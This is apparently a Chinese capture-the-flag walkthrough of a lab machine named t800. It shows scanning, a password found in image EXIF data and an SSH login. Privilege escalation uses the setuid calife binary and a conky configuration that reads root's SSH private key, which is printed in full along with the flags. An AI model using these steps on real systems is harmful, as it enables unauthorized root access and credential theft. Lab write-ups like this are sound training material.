信息搜集
主机发现
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:f7:03:e6, IPv4: 192.168.21.13
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.21.2 04:6c:59:bd:33:50 Intel Corporate
192.168.21.7 08:00:27:da:3d:e2 PCS Systemtechnik GmbH
192.168.21.1 cc:e0:da:eb:34:a2 Baidu Online Network Technology (Beijing) Co., Ltd
192.168.21.4 c2:ab:39:9e:98:94 (Unknown: locally administered)
192.168.21.11 92:87:65:03:f9:bb (Unknown: locally administered)
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.159 seconds (118.57 hosts/sec). 5 responded
端口扫描
┌──(root㉿kali)-[~]
└─# nmap --min-rate 10000 -p- 192.168.21.7
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-12 00:56 EDT
Nmap scan report for 192.168.21.7 (192.168.21.7)
Host is up (0.00034s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
800/tcp open mdbs_daemon
MAC Address: 08:00:27:DA:3D:E2 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.98 seconds
┌──(root㉿kali)-[~]
└─# nmap -sU --min-rate 10000 -p- 192.168.21.7
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-12 00:57 EDT
Warning: 192.168.21.7 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.21.7 (192.168.21.7)
Host is up (0.00077s latency).
All 65535 scanned ports on 192.168.21.7 (192.168.21.7) are in ignored states.
Not shown: 65457 open|filtered udp ports (no-response), 78 closed udp ports (port-unreach)
MAC Address: 08:00:27:DA:3D:E2 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 72.72 seconds
┌──(root㉿kali)-[~]
└─# nmap -sT -sV -O -p80,800 192.168.21.7
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-12 00:59 EDT
Nmap scan report for 192.168.21.7 (192.168.21.7)
Host is up (0.00031s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.2
800/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
MAC Address: 08:00:27:DA:3D:E2 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.63 seconds
漏洞利用
http
看一下80端口有什么
目录扫描没扫出来东西
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.21.7 -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.21.7
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/sexy (Status: 301) [Size: 185] [--> http://192.168.21.7/sexy/]
Progress: 207643 / 207644 (100.00%)
===============================================================
Finished
===============================================================
看一下/robots.txt
根据提示重新扫一下
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.21.7/sexy -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -x jpeg
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.21.7/sexy
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: jpeg
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/nudeslut.jpeg (Status: 200) [Size: 11863]
Progress: 415286 / 415288 (100.00%)
===============================================================
Finished
===============================================================

/sexy/nedeslut.jpeg
下载下来看看有什么
┌──(kali㉿kali)-[~]
└─$ exiftool nudeslut.jpeg
ExifTool Version Number : 13.00
File Name : nudeslut.jpeg
Directory : .
File Size : 12 kB
File Modification Date/Time : 2025:03:12 01:10:31-04:00
File Access Date/Time : 2025:03:12 01:10:31-04:00
File Inode Change Date/Time : 2025:03:12 01:10:31-04:00
File Permissions : -rw-rw-r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : passwd:chmodxheart
Image Width : 275
Image Height : 183
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 275x183
Megapixels : 0.050
根据刚才从首页看到的,进到ruut用户
┌──(root㉿kali)-[~]
└─# ssh [email protected] -p 800
The authenticity of host '[192.168.21.7]:800 ([192.168.21.7]:800)' can't be established.
ED25519 key fingerprint is SHA256:NQDCK+YQrbsHYi1VtpjQA0dziHvQ5rqh5HTcD1GL/lo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.21.7]:800' (ED25519) to the list of known hosts.
[email protected]'s password:
Linux t800 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr 8 08:20:55 2021 from 192.168.1.58
ruut@t800:~$
提权
看一下信息,有个superruut用户
ruut@t800:~$ id
uid=1000(ruut) gid=1000(ruut) groups=1000(ruut),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
ruut@t800:~$ sudo -l
-bash: sudo: command not found
ruut@t800:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/conky
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/calife
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/umount
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
ruut@t800:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
ruut:x:1000:1000:ruut,,,:/home/ruut:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
superruut:x:1001:1001:,,,:/home/superruut:/bin/bash
看了大佬写的才知道calife像是sudo的替代品,输入和ruut相同的密码,切换superruut会进入vim屏幕,输入!bash,然后再次执行命令,就进入了supperruut用户
ruut@t800:~$ /usr/bin/calife superruut
Password:
superruut@t800:~$ id
uid=1001(superruut) gid=1001(superruut) groups=1001(superruut)
userflag.txt
superruut@t800:~$ cd /home/superruut
superruut@t800:/home/superruut$ ls -la
total 28
drwxr-xr-x 3 superruut superruut 4096 Apr 8 2021 .
drwxr-xr-x 4 root root 4096 Apr 8 2021 ..
-rw-r--r-- 1 superruut superruut 220 Apr 8 2021 .bash_logout
-rw-r--r-- 1 superruut superruut 3526 Apr 8 2021 .bashrc
drwxr-xr-x 3 superruut superruut 4096 Apr 8 2021 .local
-rw-r--r-- 1 superruut superruut 807 Apr 8 2021 .profile
-rw------- 1 superruut superruut 13 Apr 8 2021 userflag.txt
superruut@t800:/home/superruut$ cat userflag.txt
ruutrulezhmv
conky
在conky.conf中写入
conky.config = {
out_to_console = true,
out_to_x = false,
}
conky.text = [[
${tail /root/.ssh/id_rsa 30}
]]
会出现密钥,将其添加下来
superruut@t800:~$ pwd
/home/superruut
superruut@t800:~$ conky -c /home/superruut/conky.conf
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA9qeXI0DQ29nXEAmGT7bQo0ZCAJkEwTTcIDwpWvqe/u4iBThfwW1f
d9IigvM+GKq43bde3p6xBFTC5/ZO1bWN/g0Pi3GVmsScOuZanV/PQiZ4UnmeFV5fevm6ED
piwXKKCKxGUS/vkLt4n9gNkmbjnTTzWVgJe9MhFOKEkzUQFwn/pIBT3H0D/N5A7Yxu4FiF
2FQUZqacBJU+m/iHL4ep/2j+IcDzjSPI3RGwuOW+qrJPg5rGeJt4JhuicobXip5W3f2cyx
tBazXKFOCcpZD068j9zbM5j6TxpLNK0+fDVeBv9sK4mbdCbO62Xms2+4IWKZQl20sFSKKe
EsuMtD5hhQAAA8Cn+gd6p/oHegAAAAdzc2gtcnNhAAABAQD2p5cjQNDb2dcQCYZPttCjRk
IAmQTBNNwgPCla+p7+7iIFOF/BbV930iKC8z4Yqrjdt17enrEEVMLn9k7VtY3+DQ+LcZWa
xJw65lqdX89CJnhSeZ4VXl96+boQOmLBcooIrEZRL++Qu3if2A2SZuOdNPNZWAl70yEU4o
STNRAXCf+kgFPcfQP83kDtjG7gWIXYVBRmppwElT6b+Icvh6n/aP4hwPONI8jdEbC45b6q
sk+DmsZ4m3gmG6JyhteKnlbd/ZzLG0FrNcoU4JylkPTryP3NszmPpPGks0rT58NV4G/2wr
iZt0Js7rZeazb7ghYplCXbSwVIop4Sy4y0PmGFAAAAAwEAAQAAAQB0tI1Vl9h6/dK9etQ7
KXQEnTyjjcNrK3iwI+cpbgYG92PPdoIQQpD2X84GidMq1rSL67SOvyVguD5UhP1+Lt5Vg5
aEUyUHStnlIJNlfSzSzuMFmxfKYpHo3PpFrWqGv4xCWEkZJwZCRAHqF88sI1S1UJWIA5jR
Ju+zMw6pnGTVkO7B+f6IQCNdKVXYcyjvMmgia3F8FymGxLjLF3gjZ5y+BeyH7WU7NUbTJz
UycA8KeIwet0yxDb99DyHNNw2jY4QvOYSqJbkmKCOPv4QSji+qVvcY5UHPLFpa65rMai15
MkNAic3cHZnOjTAxmOiGWFjLNSjOoOjl+2+YsPLiC2ohAAAAgCM8OD2TcU9IoViI3Q126J
vskHgBTCT0uFHcF8JoiWZx3OcMbtIg+ClXpvOiMDbNuRLStMvW6CvaANz9qPr6fpz6uQsz
BisQVyF6YigjPIfhkuJ3ThkwMjVGSxpghzUVjUXbaX+nAeWK5yM081/qEBW+n9VktYmWsj
0Vo9SO/d2+AAAAgQD8F15FPhU50yOxOVwrx6+YTz71zgG1C3G9R6Ie1EuY4GbTpW5IqHeP
izBlAKPh2veQhaPbonvKjhzGVdsRIrS3j4uYQVUeyqeqR07BjgWFMu8NEDuF+H8QxWbLVh
fFFqaUkw4++OZMsez7lfB/k/pkSoSY5tsf5Pbtq/pgKaEyjQAAAIEA+nqkc4BCKd5VDLJK
KC4ORY8QJoAzuF7azzTqDvC2vJPtkEElm1fE4iDQ/OoA+jBhyU84umffuagnr2vT2WgkeO
L99/4JC4VCcmTFi8mVkpK6zf4/M8GQckso0cAyTXT/UhMYnw9fUj4EF8S6/nmxjuMyfQxD
6ewvAde96sKmqNkAAAAJcm9vdEB0ODAwAQI=
-----END OPENSSH PRIVATE KEY-----
rootflag.txt
┌──(root㉿kali)-[~/.ssh]
└─# ssh -i id_rsa [email protected] -p 800
Linux t800 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr 8 08:18:02 2021
root@t800:~# ls -la
total 28
drwx------ 4 root root 4096 Apr 8 2021 .
drwxr-xr-x 18 root root 4096 Apr 8 2021 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Apr 8 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 12 Apr 8 2021 rootflag.txt
drwx------ 2 root root 4096 Apr 8 2021 .ssh
root@t800:~# cat rootflag.txt
hmvtitoroot
总结
calife
轻量级sudo替代品,Calife会在登录为另外一个用户前输入自己的密码(如果没有提供登录名,默认是登录为root),在验证具有正确的权限后,就会切换到该用户及其组身份,并就会执行一个shell。如果 calife 是由 root 执行的,不需要密码,会执行一个所需的用户ID的shell。
conky
Conky 是一个应用于桌面环境的系统监视软件,可以在桌面上监控系统运行状态、网络状态等一系列参数。
修改conky.conf配置文件
conky.config = {
out_to_console = true,
out_to_x = false,
conky.text = [[
${tail /root/.ssh/id_rsa 30}
]]
让conky读取/root/.ssh/id_rsa文件的后30行内容
使用conky -c conky.conf来得到root密钥